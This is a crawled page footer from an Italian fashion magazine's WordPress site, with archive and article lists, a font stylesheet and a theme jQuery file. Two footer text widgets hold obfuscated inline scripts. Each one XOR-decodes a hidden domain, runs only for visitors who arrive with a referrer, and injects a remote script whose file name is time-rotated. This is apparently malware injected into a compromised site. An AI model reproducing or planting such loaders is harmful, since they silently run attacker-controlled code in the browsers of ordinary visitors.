value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2
body_size: 174
content:
.arial,
input,
textarea,
select,
.subscribe-label,
.mc4wp-checkbox-comment_form label,
.brnhmbx-wc-outer,
input.select2-input,
.select2-results,
.select2-results .select2-highlighted {
	font-family: Arial, Helvetica, sans-serif;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );